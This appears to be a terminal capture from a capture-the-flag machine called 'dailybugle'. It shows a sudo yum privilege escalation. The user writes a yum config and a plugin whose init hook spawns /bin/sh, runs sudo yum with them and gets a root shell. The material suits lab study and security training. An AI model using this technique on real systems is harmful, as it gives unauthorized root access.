 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2#